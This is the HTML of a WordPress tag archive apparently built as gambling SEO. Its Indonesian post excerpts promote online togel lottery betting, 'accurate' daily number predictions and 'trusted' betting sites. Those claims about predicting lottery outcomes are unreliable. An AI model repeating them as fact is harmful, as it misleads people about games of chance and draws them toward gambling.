<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2698"><a href="https://sanctuary-healing.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2699"><a href="https://sanctuary-healing.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2700"><a href="https://sanctuary-healing.com/category/taruhan-dart/">Taruhan Dart</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
			<header class="fbox page-header">
				<h1 class="page-title">Tag: <span>prediksi angka togel</span></h1>			</header><!-- .page-header -->

			
<article id="post-2937" class="posts-entry fbox blogposts-list post-2937 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-prediksi-angka-togel tag-strategi-togel-online tag-tips-menang-togel">
	
			<div class="featured-thumbnail">
			<a href="https://sanctuary-healing.com/togel-online-mudah-menang-trik-jitu-bermain/" rel="bookmark"><img width="850" height="486" src="https://sanctuary-healing.com/wp-content/uploads/2024/12/Togel-Online-Mudah-Menang-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Togel Online Mudah Menang" decoding="async" fetchpriority="high" srcset="https://sanctuary-healing.com/wp-content/uploads/2024/12/Togel-Online-Mudah-Menang-850x486.jpg 850w, https://sanctuary-healing.com/wp-content/uploads/2024/12/Togel-Online-Mudah-Menang-300x171.jpg 300w, https://sanctuary-healing.com/wp-content/uploads/2024/12/Togel-Online-Mudah-Menang-1024x585.jpg 1024w, https://sanctuary-healing.com/wp-content/uploads/2024/12/Togel-Online-Mudah-Menang-768x439.jpg 768w, https://sanctuary-healing.com/wp-content/uploads/2024/12/Togel-Online-Mudah-Menang.jpg 1344w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://sanctuary-healing.com/togel-online-mudah-menang-trik-jitu-bermain/" rel="bookmark">Togel Online Mudah Menang &#8211; Trik Jitu Bermain</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/togel-online-mudah-menang-trik-jitu-bermain/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T01:00:00+07:00">December 20, 2024</time><time class="updated" datetime="2024-12-12T20:58:58+07:00">December 12, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Selamat datang di panduan lengkap tentang Togel Online Mudah Menang. Dalam artikel ini, kami akan membahas trik jitu bermain yang dapat meningkatkan peluang Anda untuk meraih kemenangan. Togel bukan hanya sekadar permainan peluang, tetapi juga melibatkan strategi dan analisis yang tepat. Dengan memahami cara menang togel online, Anda dapat mengoptimalkan pengalaman bermain Anda di berbagai&#8230;</p>
			<div class="text-center">
				<a href="https://sanctuary-healing.com/togel-online-mudah-menang-trik-jitu-bermain/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-2937 -->

<article id="post-2934" class="posts-entry fbox blogposts-list post-2934 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-bandar-togel-terbaik tag-cara-bermain-togel-online tag-judi-togel-indonesia tag-pasang-togel-online tag-prediksi-angka-togel tag-situs-taruhan-togel tag-togel-online-terpercaya">
	
			<div class="featured-thumbnail">
			<a href="https://sanctuary-healing.com/situs-togel-online-terpercaya-di-indonesia-2/" rel="bookmark"><img width="850" height="486" src="https://sanctuary-healing.com/wp-content/uploads/2024/12/Situs-Togel-Online-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Situs Togel Online" decoding="async" srcset="https://sanctuary-healing.com/wp-content/uploads/2024/12/Situs-Togel-Online-850x486.jpg 850w, https://sanctuary-healing.com/wp-content/uploads/2024/12/Situs-Togel-Online-300x171.jpg 300w, https://sanctuary-healing.com/wp-content/uploads/2024/12/Situs-Togel-Online-1024x585.jpg 1024w, https://sanctuary-healing.com/wp-content/uploads/2024/12/Situs-Togel-Online-768x439.jpg 768w, https://sanctuary-healing.com/wp-content/uploads/2024/12/Situs-Togel-Online.jpg 1344w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://sanctuary-healing.com/situs-togel-online-terpercaya-di-indonesia-2/" rel="bookmark">Situs Togel Online Terpercaya di Indonesia</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/situs-togel-online-terpercaya-di-indonesia-2/" rel="bookmark"><time class="entry-date published" datetime="2024-12-17T01:00:00+07:00">December 17, 2024</time><time class="updated" datetime="2024-12-12T20:58:54+07:00">December 12, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam dunia perjudian, situs togel online telah menjadi pilihan utama bagi banyak pemain di Indonesia. Togel terpercaya menawarkan kesempatan untuk berpartisipasi dalam berbagai permainan dengan pengaturan yang aman dan transparan. Meningkatnya minat terhadap judi togel online membuat banyak orang berusaha mencari tempat yang dapat diandalkan untuk taruhan mereka. Penting untuk memilih situs togel online yang&#8230;</p>
			<div class="text-center">
				<a href="https://sanctuary-healing.com/situs-togel-online-terpercaya-di-indonesia-2/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-2934 -->

<article id="post-2919" class="posts-entry fbox blogposts-list post-2919 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-prediksi-angka-togel tag-prediksi-jitu-togel tag-togel-online">
	
			<div class="featured-thumbnail">
			<a href="https://sanctuary-healing.com/prediksi-togel-online-terakurat-di-indonesia/" rel="bookmark"><img width="850" height="486" src="https://sanctuary-healing.com/wp-content/uploads/2024/12/Prediksi-Togel-Online-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Prediksi Togel Online" decoding="async" srcset="https://sanctuary-healing.com/wp-content/uploads/2024/12/Prediksi-Togel-Online-850x486.jpg 850w, https://sanctuary-healing.com/wp-content/uploads/2024/12/Prediksi-Togel-Online-300x171.jpg 300w, https://sanctuary-healing.com/wp-content/uploads/2024/12/Prediksi-Togel-Online-1024x585.jpg 1024w, https://sanctuary-healing.com/wp-content/uploads/2024/12/Prediksi-Togel-Online-768x439.jpg 768w, https://sanctuary-healing.com/wp-content/uploads/2024/12/Prediksi-Togel-Online.jpg 1344w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://sanctuary-healing.com/prediksi-togel-online-terakurat-di-indonesia/" rel="bookmark">Prediksi Togel Online Terakurat di Indonesia</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/prediksi-togel-online-terakurat-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-12-16T01:00:00+07:00">December 16, 2024</time><time class="updated" datetime="2024-12-12T20:57:44+07:00">December 12, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam dunia perjudian online, prediksi togel online memainkan peranan yang sangat penting. Kemampuan untuk menganalisis togel dapat meningkatkan peluang seorang pemain untuk menang. Artikel ini mengupas secara menyeluruh tentang bagaimana mendapatkan prediksi yang akurat serta membahas berbagai sumber terpercaya yang dapat membantu dalam membuat keputusan cerdas. Mengikuti metode ramalan yang tepat merupakan kunci untuk mencapai&#8230;</p>
			<div class="text-center">
				<a href="https://sanctuary-healing.com/prediksi-togel-online-terakurat-di-indonesia/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-2919 -->

<article id="post-2310" class="posts-entry fbox blogposts-list post-2310 post type-post status-publish format-standard has-post-thumbnail hentry category-pediksi-togel tag-analisis-prediksi-togel tag-bocoran-prediksi-togel tag-prediksi-angka-togel tag-prediksi-jitu-togel tag-prediksi-togel tag-prediksi-togel-akurat tag-prediksi-togel-hari-ini tag-prediksi-togel-onlin tag-prediksi-togel-terbaru tag-ramalan-togel">
	
			<div class="featured-thumbnail">
			<a href="https://sanctuary-healing.com/prediksi-togel-terbaru-temukan-angka-jitu-anda/" rel="bookmark"><img width="850" height="486" src="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Terbaru-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Prediksi Togel Terbaru" decoding="async" loading="lazy" srcset="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Terbaru-850x486.jpg 850w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Terbaru-300x171.jpg 300w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Terbaru-1024x585.jpg 1024w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Terbaru-768x439.jpg 768w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Terbaru.jpg 1344w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://sanctuary-healing.com/prediksi-togel-terbaru-temukan-angka-jitu-anda/" rel="bookmark">Prediksi Togel Terbaru &#8211; Temukan Angka Jitu Anda!</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/prediksi-togel-terbaru-temukan-angka-jitu-anda/" rel="bookmark"><time class="entry-date published" datetime="2024-06-28T01:00:00+07:00">June 28, 2024</time><time class="updated" datetime="2024-06-21T14:57:12+07:00">June 21, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Selamat datang di situs kami yang menyediakan prediksi togel terbaru, tempat Anda dapat menemukan angka jitu untuk pasangan togel Anda. Kami siap membantu Anda dengan analisis mendalam dan ramalan angka main setiap hari untuk togel Singapura dan Hongkong. Kami mengerti bahwa togel adalah salah satu permainan yang sangat populer di Indonesia. Bagi Anda yang sering&#8230;</p>
			<div class="text-center">
				<a href="https://sanctuary-healing.com/prediksi-togel-terbaru-temukan-angka-jitu-anda/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-2310 -->

<article id="post-2304" class="posts-entry fbox blogposts-list post-2304 post type-post status-publish format-standard has-post-thumbnail hentry category-pediksi-togel tag-analisis-prediksi-togel tag-bocoran-prediksi-togel tag-prediksi-angka-togel tag-prediksi-jitu-togel tag-prediksi-togel tag-prediksi-togel-akurat tag-prediksi-togel-hari-ini tag-prediksi-togel-onlin tag-prediksi-togel-terbaru tag-ramalan-togel">
	
			<div class="featured-thumbnail">
			<a href="https://sanctuary-healing.com/strategi-analisis-prediksi-togel-akurat-tips-menang/" rel="bookmark"><img width="850" height="486" src="https://sanctuary-healing.com/wp-content/uploads/2024/06/Analisis-Prediksi-Togel-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Analisis Prediksi Togel" decoding="async" loading="lazy" srcset="https://sanctuary-healing.com/wp-content/uploads/2024/06/Analisis-Prediksi-Togel-850x486.jpg 850w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Analisis-Prediksi-Togel-300x171.jpg 300w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Analisis-Prediksi-Togel-1024x585.jpg 1024w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Analisis-Prediksi-Togel-768x439.jpg 768w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Analisis-Prediksi-Togel.jpg 1344w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://sanctuary-healing.com/strategi-analisis-prediksi-togel-akurat-tips-menang/" rel="bookmark">Strategi Analisis Prediksi Togel Akurat – Tips Menang</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/strategi-analisis-prediksi-togel-akurat-tips-menang/" rel="bookmark"><time class="entry-date published" datetime="2024-06-27T01:00:00+07:00">June 27, 2024</time><time class="updated" datetime="2024-06-21T14:56:47+07:00">June 21, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Pada bagian ini, kita akan membahas strategi analisis prediksi togel yang akurat untuk meningkatkan peluang menang dalam permainan togel. Kami juga akan memberikan tips-tips jitu untuk membantu Anda meraih kemenangan. Metode Prediksi Togel yang Efektif Dalam dunia perjudian togel, ada berbagai metode yang dapat digunakan untuk melakukan prediksi angka keluaran yang akurat. Metode-metode ini melibatkan&#8230;</p>
			<div class="text-center">
				<a href="https://sanctuary-healing.com/strategi-analisis-prediksi-togel-akurat-tips-menang/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-2304 -->

<article id="post-2307" class="posts-entry fbox blogposts-list post-2307 post type-post status-publish format-standard has-post-thumbnail hentry category-pediksi-togel tag-analisis-prediksi-togel tag-bocoran-prediksi-togel tag-prediksi-angka-togel tag-prediksi-jitu-togel tag-prediksi-togel tag-prediksi-togel-akurat tag-prediksi-togel-hari-ini tag-prediksi-togel-onlin tag-prediksi-togel-terbaru tag-ramalan-togel">
	
			<div class="featured-thumbnail">
			<a href="https://sanctuary-healing.com/prediksi-togel-akurat-terbaru-hari-ini-indonesia/" rel="bookmark"><img width="850" height="486" src="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Akurat-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Prediksi Togel Akurat" decoding="async" loading="lazy" srcset="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Akurat-850x486.jpg 850w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Akurat-300x171.jpg 300w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Akurat-1024x585.jpg 1024w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Akurat-768x439.jpg 768w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Akurat.jpg 1344w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://sanctuary-healing.com/prediksi-togel-akurat-terbaru-hari-ini-indonesia/" rel="bookmark">Prediksi Togel Akurat Terbaru Hari Ini Indonesia</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/prediksi-togel-akurat-terbaru-hari-ini-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-06-26T01:00:00+07:00">June 26, 2024</time><time class="updated" datetime="2024-06-25T14:00:29+07:00">June 25, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Sanctuaryhealing &#8211;  Pada bagian ini, Anda akan menemukan prediksi togel akurat terbaru untuk hari ini di Indonesia. Kami memberikan prediksi angka jitu togel yang terpercaya dan dapat meningkatkan peluang Anda untuk menang. Analisis Togel Hari Ini Dalam bagian ini, kami akan memberikan analisis mendalam tentang hasil togel hari ini. Anda akan menemukan metode prediksi togel&#8230;</p>
			<div class="text-center">
				<a href="https://sanctuary-healing.com/prediksi-togel-akurat-terbaru-hari-ini-indonesia/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-2307 -->

<article id="post-2301" class="posts-entry fbox blogposts-list post-2301 post type-post status-publish format-standard has-post-thumbnail hentry category-pediksi-togel tag-analisis-prediksi-togel tag-bocoran-prediksi-togel tag-prediksi-angka-togel tag-prediksi-jitu-togel tag-prediksi-togel tag-prediksi-togel-akurat tag-prediksi-togel-hari-ini tag-prediksi-togel-onlin tag-prediksi-togel-terbaru tag-ramalan-togel">
	
			<div class="featured-thumbnail">
			<a href="https://sanctuary-healing.com/prediksi-jitu-togel-strategi-menang-hari-ini/" rel="bookmark"><img width="850" height="486" src="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Jitu-Togel-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Prediksi Jitu Togel" decoding="async" loading="lazy" srcset="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Jitu-Togel-850x486.jpg 850w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Jitu-Togel-300x171.jpg 300w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Jitu-Togel-1024x585.jpg 1024w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Jitu-Togel-768x439.jpg 768w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Jitu-Togel.jpg 1344w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://sanctuary-healing.com/prediksi-jitu-togel-strategi-menang-hari-ini/" rel="bookmark">Prediksi Jitu Togel &#8211; Strategi Menang Hari Ini</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/prediksi-jitu-togel-strategi-menang-hari-ini/" rel="bookmark"><time class="entry-date published" datetime="2024-06-25T01:00:00+07:00">June 25, 2024</time><time class="updated" datetime="2024-06-25T12:43:03+07:00">June 25, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Sanctuaryhealing &#8211;  Pada bagian ini, kami akan mengulas prediksi jitu togel dan strategi untuk menang setiap harinya. Temukan analisis terkini, rumus ampuh, dan bocoran terbaru untuk togel Singapore dan juga togel lainnya. slot terpercaya Mengapa Prediksi Togel Penting dalam Perjudian Online Salah satu alat yang paling penting dalam perjudian togel online adalah prediksi togel. Prediksi&#8230;</p>
			<div class="text-center">
				<a href="https://sanctuary-healing.com/prediksi-jitu-togel-strategi-menang-hari-ini/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-2301 -->

<article id="post-2298" class="posts-entry fbox blogposts-list post-2298 post type-post status-publish format-standard has-post-thumbnail hentry category-pediksi-togel tag-analisis-prediksi-togel tag-bocoran-prediksi-togel tag-prediksi-angka-togel tag-prediksi-jitu-togel tag-prediksi-togel tag-prediksi-togel-akurat tag-prediksi-togel-hari-ini tag-prediksi-togel-onlin tag-prediksi-togel-terbaru tag-ramalan-togel">
	
			<div class="featured-thumbnail">
			<a href="https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/" rel="bookmark"><img width="850" height="486" src="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Prediksi Angka Togel" decoding="async" loading="lazy" srcset="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel-850x486.jpg 850w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel-300x171.jpg 300w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel-1024x585.jpg 1024w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel-768x439.jpg 768w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Angka-Togel.jpg 1344w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/" rel="bookmark">Prediksi Angka Togel Akurat untuk Pemenang</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/" rel="bookmark"><time class="entry-date published" datetime="2024-06-24T01:00:00+07:00">June 24, 2024</time><time class="updated" datetime="2024-06-21T14:56:15+07:00">June 21, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam membantu meningkatkan peluang Anda memenangkan togel, kami menyajikan prediksi angka togel akurat dan terpercaya. Dapatkan bocoran togel yang akurat dan prediksi terbaik untuk meningkatkan peluang Anda memenangkan hadiah besar. Metode Prediksi Togel Terbaik untuk Meningkatkan Kemenangan Rumus Togel Jitu untuk Prediksi Akurat Prediksi Angka Togel Hari Ini Panduan untuk Memilih Situs Prediksi Togel Terpercaya&#8230;</p>
			<div class="text-center">
				<a href="https://sanctuary-healing.com/prediksi-angka-togel-akurat-untuk-pemenang/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-2298 -->

<article id="post-2295" class="posts-entry fbox blogposts-list post-2295 post type-post status-publish format-standard has-post-thumbnail hentry category-pediksi-togel tag-analisis-prediksi-togel tag-bocoran-prediksi-togel tag-prediksi-angka-togel tag-prediksi-jitu-togel tag-prediksi-togel tag-prediksi-togel-akurat tag-prediksi-togel-hari-ini tag-prediksi-togel-onlin tag-prediksi-togel-terbaru tag-ramalan-togel">
	
			<div class="featured-thumbnail">
			<a href="https://sanctuary-healing.com/prediksi-togel-hari-ini-angka-jitu-akurat/" rel="bookmark"><img width="850" height="486" src="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Hari-Ini-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Prediksi Togel Hari Ini" decoding="async" loading="lazy" srcset="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Hari-Ini-850x486.jpg 850w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Hari-Ini-300x171.jpg 300w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Hari-Ini-1024x585.jpg 1024w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Hari-Ini-768x439.jpg 768w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-Hari-Ini.jpg 1344w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://sanctuary-healing.com/prediksi-togel-hari-ini-angka-jitu-akurat/" rel="bookmark">Prediksi Togel Hari Ini: Angka Jitu &amp; Akurat</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/prediksi-togel-hari-ini-angka-jitu-akurat/" rel="bookmark"><time class="entry-date published" datetime="2024-06-23T01:00:00+07:00">June 23, 2024</time><time class="updated" datetime="2024-06-21T14:56:09+07:00">June 21, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Di bagian ini, Anda akan menemukan prediksi toto gelap (togel) hari ini dengan angka-angka jitu dan akurat yang dapat meningkatkan peluang kemenangan Anda. Prediksi Togel Hari Ini merupakan informasi yang banyak dicari oleh para pecinta judi togel. Dengan mengakses informasi prediksi togel hari ini, Anda dapat mendapatkan angka-angka jitu yang dapat digunakan sebagai panduan dalam&#8230;</p>
			<div class="text-center">
				<a href="https://sanctuary-healing.com/prediksi-togel-hari-ini-angka-jitu-akurat/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-2295 -->

<article id="post-2292" class="posts-entry fbox blogposts-list post-2292 post type-post status-publish format-standard has-post-thumbnail hentry category-pediksi-togel tag-analisis-prediksi-togel tag-bocoran-prediksi-togel tag-prediksi-angka-togel tag-prediksi-jitu-togel tag-prediksi-togel tag-prediksi-togel-akurat tag-prediksi-togel-hari-ini tag-prediksi-togel-onlin tag-prediksi-togel-terbaru tag-ramalan-togel">
	
			<div class="featured-thumbnail">
			<a href="https://sanctuary-healing.com/prediksi-togel-akurat-dan-terupdate-hari-ini/" rel="bookmark"><img width="850" height="486" src="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Prediksi Togel" decoding="async" loading="lazy" srcset="https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-850x486.jpg 850w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-300x171.jpg 300w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-1024x585.jpg 1024w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel-768x439.jpg 768w, https://sanctuary-healing.com/wp-content/uploads/2024/06/Prediksi-Togel.jpg 1344w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://sanctuary-healing.com/prediksi-togel-akurat-dan-terupdate-hari-ini/" rel="bookmark">Prediksi Togel Akurat dan Terupdate Hari Ini</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/prediksi-togel-akurat-dan-terupdate-hari-ini/" rel="bookmark"><time class="entry-date published" datetime="2024-06-22T01:00:00+07:00">June 22, 2024</time><time class="updated" datetime="2024-06-22T18:38:11+07:00">June 22, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Sanctuaryhealing &#8211; Dalam artikel ini, kami akan memberikan prediksi togel yang akurat dan terupdate untuk Hari Ini. Kami mengumpulkan data togel terkini untuk memberikan angka jitu yang dapat meningkatkan peluang kemenangan Anda. Prediksi Togel Berdasarkan Data Terkini Dalam bagian ini, kami akan menjelaskan bagaimana kami dapat memberikan prediksi togel akurat berdasarkan data terkini. Kami mengumpulkan&#8230;</p>
			<div class="text-center">
				<a href="https://sanctuary-healing.com/prediksi-togel-akurat-dan-terupdate-hari-ini/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-2292 -->
<div class="text-center"></div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-5" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
  					<img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/portrait.png">
  					<p style="text-align:center;margin-bottom:0;">
  					Aliquam et elit eu nunc rhoncus viverra quis at felis et netus et malesuada fames ac turpis egestas. Aenean commodo ligula eget dolor.
